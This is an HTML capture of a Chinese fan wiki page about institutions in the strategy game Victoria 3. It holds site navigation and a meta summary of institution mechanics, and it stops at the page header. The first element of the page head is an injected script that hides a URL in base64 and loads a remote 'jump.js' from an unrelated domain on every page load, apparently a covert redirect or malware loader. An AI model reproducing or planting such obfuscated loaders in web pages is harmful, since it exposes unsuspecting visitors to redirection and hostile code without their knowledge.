

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vic3.parawikis.com/wiki/%E6%9C%BA%E6%9E%84
body_size: 22772
content:
 <!DOCTYPE html>
<html class="client-nojs" lang="zh" dir="ltr">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta charset="UTF-8"/>
<title>机构 - 维多利亚3百科</title>
<script>document.documentElement.className="client-js";RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"zh","wgMonthNames":["","1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgRequestId":"adfd187082d587f90e8c9cdb","wgCSPNonce":false,"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"机构","wgTitle":"机构","wgCurRevisionId":7277,"wgRevisionId":7277,"wgArticleId":2404,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["可能过时的文章","1.3","政治"],"wgPageContentLanguage":"zh","wgPageContentModel":"wikitext","wgRelevantPageName":"机构","wgRelevantArticleId":2404,"wgUserVariant":"zh","wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgCargoDefaultQueryLimit":100,"wgCargoMapClusteringMinimum":80,
"wgCargoMonthNames":["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgCargoMonthNamesShort":["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgCargoWeekDays":["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],"wgCargoWeekDaysShort":["日","一","二","三","四","五","六"],"wgVisualEditor":{"pageLanguageCode":"zh","pageLanguageDir":"ltr","pageVariantFallbacks":["zh-hans","zh-hant","zh-cn","zh-tw","zh-hk","zh-sg","zh-mo","zh-my"]},"simpleBatchUploadMaxFilesPerBatch":{"*":1000},"wgMediaViewerOnClick":true,"wgMediaViewerEnabledByDefault":true,"wgSmjUseCdn":true,"wgSmjUseChem":true,"wgSmjDisplayMath":[],"wgSmjExtraInlineMath":[],"wgSmjScale":1,"wgSmjEnableMenu":true,"wgSmjDisplayAlign":"left","wgEditSubmitButtonLabelPublish":false};RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","skins.liberty.styles":"ready",
"jquery.makeCollapsible.styles":"ready","ext.visualEditor.desktopArticleTarget.noscript":"ready"};RLPAGEMODULES=["ext.SimpleMathJax","site","mediawiki.page.ready","jquery.makeCollapsible","mediawiki.toc","mmv.head","mmv.bootstrap.autostart","ext.HighlightjsIntegration","ext.visualEditor.desktopArticleTarget.init","ext.visualEditor.targetLoader","skins.liberty.bootstrap","skins.liberty.layoutjs","skins.liberty.liverc","skins.liberty.loginjs"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.implement("user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});});});</script>
<link rel="stylesheet" href="/load.php?lang=zh&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cjquery.makeCollapsible.styles%7Cskins.liberty.styles&amp;only=styles&amp;skin=liberty"/>
<script async="" src="/load.php?lang=zh&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=liberty"></script>
<style>.Liberty .nav-wrapper,
		.Liberty .nav-wrapper .navbar .form-inline .btn:hover,
		.Liberty .nav-wrapper .navbar .form-inline .btn:focus,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:hover::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:focus::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer .label,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer .label,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:hover,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:focus,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:active,
		.btn-primary, .ck2wiki-background,
		.header-template, .section-template {
			background-color: #492333;
		}

		.btn-primary,
		.section-template-border {
			border-color: #492333;
		}

		.Liberty .nav-wrapper .navbar .form-inline .btn:hover,
		.Liberty .nav-wrapper .navbar .form-inline .btn:focus {
			border-color: #2F0F1E;
		}

		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:hover::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:focus::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:active::before {
			border-bottom: 2px solid #492333;
		}

		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer .label:hover,
		.Liberty .nav-wrapper .navbar .navbar-nav .nav-item .nav-link:hover,
		.Liberty .nav-wrapper .navbar .navbar-nav .nav-item .nav-link:focus,
		.dropdown-menu .dropdown-item:hover,
		.btn-primary:hover,
		.btn-primary:focus {
			background-color: #2F0F1E;
		}


		.Liberty .content-wrapper #liberty-bottombtn,
		.Liberty .content-wrapper #liberty-bottombtn:hover {
			background-color: #492333;
		}</style><style>@media (prefers-color-scheme: dark) { body, .Liberty, .dropdown-menu, .dropdown-item, .Liberty .nav-wrapper .navbar .form-inline .btn, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > th, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > td, table.mw_metadata th, .Liberty .content-wrapper .liberty-content .liberty-content-main table.infobox th, #preferences fieldset:not(.prefsection), #preferences div.mw-prefs-buttons, .navbox, .navbox-subgroup, .navbox > tbody > tr:nth-child(even) > .navbox-list, .Liberty .nav-wrapper .navbar .form-inline .form-control, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-content, .mw-changeslist-legend {
			background-color: #000 !important;
			color: #DDD !important;
		}

		.liberty-content-header, .liberty-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item, .Liberty .content-wrapper .liberty-content .liberty-content-header, .Liberty .content-wrapper .liberty-footer, .editOptions, html .wikiEditor-ui-toolbar, #pagehistory li.selected, .mw-datatable td, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > td, table.mw_metadata td, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable, .Liberty .content-wrapper .liberty-content .liberty-content-main table.infobox, #preferences, .navbox-list, .dropdown-divider, .Liberty .content-wrapper .liberty-content .bottom-ads, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-header, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer {
			background-color: #1F2023;
			color: #DDD;
		}

		.Liberty .content-wrapper .libertycontent .liberty-content-main, .mw-datatable th, .mw-datatable tr:hover td, textarea, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content, div.mw-warning-with-logexcerpt, div.mw-lag-warn-high, div.mw-cascadeprotectedwarning, div#mw-protect-cascadeon, .mildtable th {
			background-color: #000 !important;
		}

		.Liberty .content-wrapper .liberty-content .liberty-content-header .title>h1, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content .live-recent-list .recent-item, caption { color: #DDD; }

		.btn-secondary, .Liberty .content-wrapper .liberty-footer .catlinks, .rcpages-btn { background: transparent; color: #DDD; }


		#pagehistory li { border: 0; }

		.Liberty .content-wrapper .liberty-footer, .Liberty .content-wrapper .liberty-content .liberty-content-header, .Liberty .content-wrapper .liberty-content .liberty-content-main, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item + .nav-item, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:hover, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:focus, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn, .dropdown-menu, .dropdown-divider, .Liberty .content-wrapper .liberty-content .liberty-content-main fieldset, hr, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content .live-recent-list li, .mw-changeslist-legend, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-content, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-header, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer { border-color: #555; }

		.flow-post, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc .toctext { color: #DDD; }
		.flow-topic-titlebar { color: #000; }
		.flow-ui-navigationWidget { color: #FFF; }
		.Liberty .content-wrapper .liberty-content .liberty-content-main .toccolours, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc ul, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc li { background-color: #000; }
		.Liberty .content-wrapper .liberty-content .liberty-content-main .toc .toctitle { background-color: #1F2023; } }</style>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?lang=zh&amp;modules=site.styles&amp;only=styles&amp;skin=liberty"/>
<meta name="generator" content="MediaWiki 1.39.3"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=0.25, maximum-scale=5.0"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="description" content="  机构简介界面，展示机构的等级、每级成本和总成本。&#10;机构是政府对其人群提供的“服务”，包括学校、工作场所安全控制、征兵署、军事化警察部队、济贫等。&#10;法律是利益集团的政治热情所寄，而机构则是法律的副产品——扩大已有的医保体系并不像存废那样亟需承受巨大政治压力。话虽如此，法律规定了机构的效果，而利益集团将对此尤为关切。&#10;需要注意的是，机构的效果和收益仅能影响已整合地区。未整合地区——如殖民边界、争议领土或新近吞并的土地——既然不纳税，那也就不再需要官僚制度，亦无法纳入机构的作用范围内。&#10;&#10;目录&#10;&#10;1 机构效果&#10;2 机构等级&#10;&#10;2.1 减少行政力花费&#10;&#10;&#10;3 参见&#10;&#10;&#10;&#10;机构效果&#10;机构共有七种，其中大多数都有基础效果。设立机构首先需要启用相关的法律来支持，然后亟需确保行政力充足以运作之。某一机构的开启条件常常对应复数法律，经由何种法律亦影响机构属性。&#10;例如， 殖民事务机构有一个基础效应，即通过鼓励人们移民和投资，在所有已建立的殖民地产生与已整合人口规模相关的殖民增长。若殖民事务经由&amp;#160;殖民安置法律启用，则每级会额外增加殖民地的移民吸引力，吸引人口迁移到该地。倘若经由&amp;#160;殖民剥削法律启用，则会按每级增加殖民地产业产值，同时减少当地民众的生活水平。&#10;&#10;&#10;机构等级&#10;启用机构时，无论是否有足够的官僚机构，都会自动添加机构的第一级。机构的效果和成本乘以当前级别，因此五级机构的效果和成本是一级机构的五倍。每个机构都有自己的最高等级，该等级基于已颁布的法律和已研究的技术。要提高机构的等级并进而提高其效果，需要足够的最大机构等级和足够的可用官僚机构。&#10;机构需要花费  行政力，而行政力则来源于政府行政机构建筑，后者雇佣职员和官僚，同时消费  纸张（随着科技推进，也会消费诸如  电话等商品）。一国的政府行政机构建筑越多，可以共存实行的机构也就越多。&#10;机构的  行政力花费取决于国家所有已整合地区人口的规模。这也就意味着机构的花费将可能随着人口暴增的同时大量增长。如果因此导致行政力赤字，“税收浪费”修正也将伴随而来，所有类型的税收收入都将受到与该修正等值的百分比惩罚。&#10;机构每提高一级需要一年，其成本在这段时间内缓慢增加，但降级则立竿见影。玩家可通过降低机构的投入等级以释放一定的行政力从而避免赤字。但由于机构等级的变更是一个渐进的过程，因此明智的手段是提前扩建行政机构以避免出现大量行政力赤字——尤其是由于大量移民或整合新的地区造成大量机构行政力花费增长时。&#10;维持良好的行政力平衡对国家来说至关重要。盈余的行政力将有助于提高全国范围内的建造力效率。&#10;&#10;减少行政力花费&#10;减少行政力花费的手段包括下列方法：&#10;&#10;&amp;#160;选举官僚制可将所有机构的官僚成本降低-15%；&#10;特定社会学科技将有助于节省行政力；&#10;整合更少的殖民地及对外征服所得领土；&#10;减少人口（通过战争、饥荒或其他手段）。&#10;参见&#10;To update institutions modifiers see reference file Victoria 3\game\common/institutions/00_institutions.txt&#10;To update institutions flavor text see reference file Victoria 3\game\localization/english/institutions_l_english.yml:&#10;&#10;&#10;维多利亚3&amp;#160;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;"/>
<meta name="keywords" content="维多利亚3百科,机构"/>
<meta name="apple-mobile-web-app-capable" content="Yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
<meta name="mobile-web-app-capable" content="Yes"/>
<meta name="theme-color" content="#492333"/>
<meta name="msapplication-navbutton-color" content="#492333"/>
<meta name="twitter:card" content="summary"/>
<link rel="icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="维多利亚3百科 (zh)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://vic3.parawikis.com/api.php?action=rsd"/>
<link rel="alternate" hreflang="zh" href="/zh/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hans" href="/zh-hans/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hant" href="/zh-hant/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hans-CN" href="/zh-cn/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hant-HK" href="/zh-hk/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hant-MO" href="/zh-mo/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hans-MY" href="/zh-my/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hans-SG" href="/zh-sg/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="zh-Hant-TW" href="/zh-tw/%E6%9C%BA%E6%9E%84"/>
<link rel="alternate" hreflang="x-default" href="/wiki/%E6%9C%BA%E6%9E%84"/>
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="维多利亚3百科的Atom feed" href="/index.php?title=Special:%E6%9C%80%E8%BF%91%E6%9B%B4%E6%94%B9&amp;feed=atom"/>
<meta property="og:title" content="机构"/>
<meta property="og:site_name" content="维多利亚3百科"/>
<meta property="og:url" content="https://vic3.parawikis.com/wiki/%E6%9C%BA%E6%9E%84"/>
<meta property="og:image" content="https://vic3.parawikis.com/resources/assets/wiki.png"/>
<meta property="article:modified_time" content="2024-04-04T08:58:20Z"/>
<meta property="article:published_time" content="2024-04-04T08:58:20Z"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","name":"\u673a\u6784 - \u7ef4\u591a\u5229\u4e9a3\u767e\u79d1","headline":"\u673a\u6784 - \u7ef4\u591a\u5229\u4e9a3\u767e\u79d1","mainEntityOfPage":"<span class=\"mw-page-title-main\">\u673a\u6784<\/span>","identifier":"https:\/\/vic3.parawikis.com\/wiki\/%E6%9C%BA%E6%9E%84","url":"https:\/\/vic3.parawikis.com\/wiki\/%E6%9C%BA%E6%9E%84","dateModified":"2024-04-04T08:58:20Z","datePublished":"2024-04-04T08:58:20Z","image":{"@type":"ImageObject","url":"https:\/\/vic3.parawikis.com\/resources\/assets\/wiki.png"},"author":{"@type":"Organization","name":"\u7ef4\u591a\u5229\u4e9a3\u767e\u79d1","url":"https:\/\/vic3.parawikis.com","logo":{"@type":"ImageObject","url":"https:\/\/vic3.parawikis.com\/resources\/assets\/wiki.png","caption":"\u7ef4\u591a\u5229\u4e9a3\u767e\u79d1"}},"publisher":{"@type":"Organization","name":"\u7ef4\u591a\u5229\u4e9a3\u767e\u79d1","url":"https:\/\/vic3.parawikis.com","logo":{"@type":"ImageObject","url":"https:\/\/vic3.parawikis.com\/resources\/assets\/wiki.png","caption":"\u7ef4\u591a\u5229\u4e9a3\u767e\u79d1"}},"potentialAction":{"@type":"SearchAction","target":"https:\/\/vic3.parawikis.com\/index.php?title=Special:Search&search={search_term}","query-input":"required name=search_term"}}</script>
<link rel="stylesheet" href="//www.unpkg.com/@fortawesome/fontawesome-free@5.15.1/css/all.css" />
<link rel="stylesheet" href="//www.unpkg.com/@fortawesome/fontawesome-free@5.15.1/css/v4-shims.css" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="Liberty width-size mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-机构 rootpage-机构 skin-liberty action-view skin--responsive">		<header>
			<div class="nav-wrapper navbar-fixed-top">
						<nav class="navbar navbar-dark yamm">
			<a class="navbar-brand" href="/wiki/%E9%A6%96%E9%A1%B5"></a>
			<ul class="nav navbar-nav">
				<li class="dropdown nav-item">
					<a class="nav-link navbar-right" href="#" data-target="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
						<div class="navbar-brand-subtitle">维多利亚3</div>
						<div class="navbar-family">ParaWikis</div>
					</a>
				<ul class="dropdown-menu" aria-labelledby="dLabel">
					<li>
		                  <div class="yamm-content">
		                    <div class="row">
						 							<ul class="col-sm-4 list-unstyled">
							<li><p class="meganav-item"><strong>最新百科</strong></p></li>
								<a href="//cs2.parawikis.com" class="dropdown-item meganav-item">都市天际线2百科</a>
								<a href="//h3.parawikis.com" class="dropdown-item meganav-item">英雄无敌3百科</a>
								<a href="//vic3.parawikis.com" class="dropdown-item meganav-item">维多利亚3百科</a>
								<a href="//ce2.parawikis.com" class="dropdown-item meganav-item">奇妙探险队2百科</a>
								<a href="//eos.parawikis.com" class="dropdown-item meganav-item">罪恶帝国百科</a>
								<a href="//ir.parawikis.com" class="dropdown-item meganav-item">英白拉多：罗马百科</a>
							</ul>
							<ul class="col-sm-4 list-unstyled">
								<li><p class="meganav-item"><strong>热门百科</strong></p></li>
								<a href="//stellaris.parawikis.com" class="dropdown-item meganav-item">群星百科</a>
								<a href="//www.eu4cn.com" class="dropdown-item meganav-item">欧陆风云4百科</a>
								<a href="//ck2.parawikis.com" class="dropdown-item meganav-item">十字军之王2百科</a>
								<a href="//ck3.parawikis.com" class="dropdown-item meganav-item">十字军之王3百科</a>
								<a href="//hoi4.parawikis.com" class="dropdown-item meganav-item">钢铁雄心4百科</a>
								<a href="//vic2.parawikis.com" class="dropdown-item meganav-item">维多利亚2百科</a>
							</ul>
							<ul class="col-sm-4 list-unstyled">
								<li><p class="meganav-item"><strong>ParaWikis</strong></p></li>
								<a href="//www.parawikis.com/wiki/ParaWikis:%E7%94%B3%E8%AF%B7%E5%BB%BA%E7%AB%99" class="dropdown-item meganav-item">申请建站</a>
								<a href="//www.parawikis.com" class="dropdown-item meganav-item">ParaWikis</a>
								<a href="//commons.parawikis.com" class="dropdown-item meganav-item">ParaCommons</a>
							</ul>		                    </div>
		                  </div>
		                </li>
				</ul>
					</a>
				</li>
				<li class="nav-item">
					<a href="/wiki/Special:%E6%9C%80%E8%BF%91%E6%9B%B4%E6%94%B9" class="nav-link" title="本wiki的最近更改列表[r]" accesskey="r"><span class="fas fa-sync"></span><span class="hide-title">最近更改</span></a>				</li>
				<li class="nav-item">
					<a href="/wiki/Special:%E9%9A%8F%E6%9C%BA%E9%A1%B5%E9%9D%A2" class="nav-link" title="加载一个随机页面[x]" accesskey="x"><span class="fa fa-random"></span><span class="hide-title">随机页面</span></a>				</li>
				<li class="nav-item">
					<a href="//shang.qq.com/wpa/qunwpa?idkey=3bb76f6a58594b18c2defdc03af7ec2703fb2e2cc8fef6dadd1dcb896c0ede1a" target="_blank" class="nav-link" title="加入QQ群">
						<span class="fa fa-qq"></span><span class="hide-title">加入QQ群</span>
					</a>
				</li>
				<li class="dropdown nav-item">
					<a class="dropdown-toggle nav-link" href="#" data-target="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
						<span class="fa fa-wrench"></span><span class="hide-title">工具</span>
					</a>
				<ul class="dropdown-menu" aria-labelledby="dLabel">
					<li id="t-whatlinkshere" class="mw-list-item"><a href="/wiki/Special:%E9%93%BE%E5%85%A5%E9%A1%B5%E9%9D%A2/%E6%9C%BA%E6%9E%84" title="所有链接至本页面的wiki页面列表[j]" accesskey="j" class="dropdown-item">链入页面</a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/wiki/Special:%E9%93%BE%E5%87%BA%E6%9B%B4%E6%94%B9/%E6%9C%BA%E6%9E%84" rel="nofollow" title="链自本页的页面的最近更改[k]" accesskey="k" class="dropdown-item">相关更改</a></li><li id="t-specialpages" class="mw-list-item"><a href="/wiki/Special:%E7%89%B9%E6%AE%8A%E9%A1%B5%E9%9D%A2" title="所有特殊页面的列表[q]" accesskey="q" class="dropdown-item">特殊页面</a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="本页面的可打印版本[p]" accesskey="p" class="dropdown-item">可打印版本</a></li><li id="t-permalink" class="mw-list-item"><a href="/index.php?title=%E6%9C%BA%E6%9E%84&amp;oldid=7277" title="此页面该修订版本的固定链接" class="dropdown-item">固定链接</a></li><li id="t-info" class="mw-list-item"><a href="/index.php?title=%E6%9C%BA%E6%9E%84&amp;action=info" title="关于此页面的更多信息" class="dropdown-item">页面信息</a></li><li id="t-cargopagevalueslink" class="mw-list-item"><a href="/index.php?title=%E6%9C%BA%E6%9E%84&amp;action=pagevalues" rel="cargo-pagevalues" class="dropdown-item">页面值</a></li><li id="t-cite" class="mw-list-item"><a href="/index.php?title=Special:%E5%BC%95%E7%94%A8%E6%AD%A4%E9%A1%B5%E9%9D%A2&amp;page=%E6%9C%BA%E6%9E%84&amp;id=7277&amp;wpFormIdentifier=titleform" title="关于如何引用本页的信息" class="dropdown-item">引用本页</a></li>				</ul>
				</li>
							</ul>
					<div class="navbar-login">
							<a href="#" class="none-outline" data-toggle="modal" data-target="#login-modal">
					<span class="fa fa-sign-in"></span>
				</a>
					</div>
									<form action="/index.php" id="searchform" class="form-inline">
			<input type="hidden" name="title" value="Special:搜索"/>
			<div class="input-group">
				<input type="search" name="search" placeholder="在维多利亚3百科搜索" aria-label="在维多利亚3百科搜索" autocapitalize="sentences" title="在维多利亚3百科搜索[f]" accesskey="f" class="form-control" id="searchInput"/>				<span class="input-group-btn">
					<button type="submit" name="go"
						value="前往" id="searchGoButton"
							class="btn btn-secondary" type="button"><span class="fa fa-eye"></span></button>
					<button type="submit" name="fulltext"
						value="搜索"
						id="mw-searchButton" class="btn btn-secondary" type="button">
						<span class="fa fa-search"></span></button>
				</span>
			</div>
		</form>
			</nav>
				</div>
		</header>
		<section>
			<div class="content-wrapper">
							<aside>
			<div class="liberty-sidebar">
				<div class="live-recent-wrapper">
					<div id='mw-data-after-content'>
	<div class='contributioncredits-header'><div>页面贡献者</div></div><div class='contributioncredits-content'><ul><li><a href="/wiki/User:Katty_von_Keksburg" class="mw-userlink" title="User:Katty von Keksburg"><bdi>Katty von Keksburg</bdi></a></li><li><a href="/wiki/User:Katyusha233" class="mw-userlink" title="User:Katyusha233"><bdi>Katyusha233</bdi></a></li><li><a href="/index.php?title=User:%E5%94%AF%E5%BF%83%E4%B8%BB%E4%B9%89%E5%88%B6%E8%A3%81%E5%AE%98&amp;action=edit&amp;redlink=1" class="new mw-userlink" title="User:唯心主义制裁官（页面不存在）"><bdi>唯心主义制裁官</bdi></a></li><li><a href="/index.php?title=User:%E6%8B%9C%E6%9C%88%E7%A5%9E%E6%95%99%E6%95%99%E9%A6%96&amp;action=edit&amp;redlink=1" class="new mw-userlink" title="User:拜月神教教首（页面不存在）"><bdi>拜月神教教首</bdi></a></li></ul></div>
</div>
							<div class='contributioncredits-footer'>
			<a href="/index.php?title=%E6%9C%BA%E6%9E%84&amp;action=credits" class="label label-info" title="机构">查看更多</a>		</div>
								<div
			class="live-recent"
			data-article-ns="0|4|10|12|14"
			data-talk-ns="1|5|7|9|11|13|15"
		>
			<div class="live-recent-header">
			<ul class="nav nav-tabs">
				<li class="nav-item">
					<a href="javascript:" class="nav-link active" id="liberty-recent-tab1">
						最近更改					</a>
				</li>
				<li class="nav-item">
					<a href="javascript:" class="nav-link" id="liberty-recent-tab2">
						最近讨论					</a>
				</li>
			</ul>
			</div>
			<div class="live-recent-content">
				<ul class="live-recent-list" id="live-recent-list">
					<li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li>				</ul>
			</div>
			<div class="live-recent-footer">
				<a href="/wiki/Special:%E6%9C%80%E8%BF%91%E6%9B%B4%E6%94%B9" title="Special:最近更改"><span class="label label-info">查看更多</span></a>			</div>
		</div>
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 侧栏 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1612414434963106"
     data-ad-slot="1728061201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4RD1C6KBW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4RD1C6KBW');
</script>
				</div>
										</div>
			</aside>
								<div class="container-fluid liberty-content">
					<div class="liberty-content-header">
													<div class="alert alert-dismissible fade in alert-info liberty-notice" role="alert">
								<button type="button" class="close" data-dismiss="alert" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div id="localNotice"><div class="sitenotice" lang="zh" dir="ltr"><div style="text-align:center; font-size:125%; line-height: 1; padding: 10px;"><b>欢迎访问维多利亚3百科！<a href="/wiki/Special:%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95" title="Special:用户登录"><span class="alert-link">注册一个账号</span></a>，一起参与编写吧！这里是<a href="/wiki/%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A3%E7%99%BE%E7%A7%91:%E5%BD%93%E5%89%8D%E4%BB%BB%E5%8A%A1#页面" title="维多利亚3百科:当前任务"><span class="alert-link">当前的工程</span></a>。</b></div>
<div style="text-align: center;">全站已采用新UI，任何使用上的问题请点击<a href="https://commons.wikimedia.org/wiki/ParaCommons:%E6%96%B0UI%E6%8C%87%E5%8D%97" class="extiw" title="commons:ParaCommons:新UI指南"><span class="alert-link">这里</span></a>。欢迎所有对百科感兴趣的同学加入QQ群：<b>497888338</b>。</div></div></div>							</div>
															<div class="content-tools">
				<div class="btn-group" role="group" aria-label="content-tools">
					<div id="ca-view" class="selected mw-list-item"><a href="/wiki/%E6%9C%BA%E6%9E%84" class="btn btn-secondary tools-btn">阅读</a></div><div id="ca-viewsource" class="mw-list-item"><a href="/index.php?title=%E6%9C%BA%E6%9E%84&amp;action=edit" title="本页面受到保护。&#10;您可以查看其源代码[e]" accesskey="e" class="btn btn-secondary tools-btn">查看源代码</a></div><div id="ca-history" class="mw-list-item"><a href="/index.php?title=%E6%9C%BA%E6%9E%84&amp;action=history" title="本页面过去的版本[h]" accesskey="h" class="btn btn-secondary tools-btn">查看历史</a></div>					<a href="/wiki/Talk:%E6%9C%BA%E6%9E%84" class="btn btn-secondary tools-btn" title="关于内容页面的讨论[t]" accesskey="t" id="ca-talk">讨论</a>				</div>
			</div>
							<div class="title">
						<h1>
							<span class="mw-page-title-main">机构</span>						</h1>
						<div class="mw-indicators">
<div id="mw-indicator-version" class="mw-indicator"><div class="mw-parser-output">本页面所适用的<a href="/wiki/%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A3%E7%99%BE%E7%A7%91:%E7%89%88%E6%9C%AC%E6%96%B9%E9%92%88" title="维多利亚3百科:版本方针"><b><span class="wiki-maincolor">版本</span></b></a>可能已经过时，最后更新于<b><span class="wiki-maincolor">1.3</span></b>。</div></div>
</div>
						</div>
						<div class="contentSub" >
													</div>
				</div>
